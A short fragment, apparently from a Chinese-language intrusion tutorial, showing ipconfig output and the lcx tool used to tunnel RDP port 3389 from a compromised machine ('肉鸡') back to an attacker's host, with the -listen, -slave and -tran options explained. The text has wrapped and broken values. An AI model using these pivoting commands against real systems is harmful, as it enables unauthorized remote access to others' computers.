 Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.8.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.8.1
Ethernet adapter 无线网络连接:
Media State . . . . . . . . . . . : Media disconnected
C:\webserver\WWW>lcx -slave 192.168.8.30 7788 192.168.8.10 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ----------
[+] Make a Connection to 192.168.8.30:7788....
图 8
ccproxy 6.2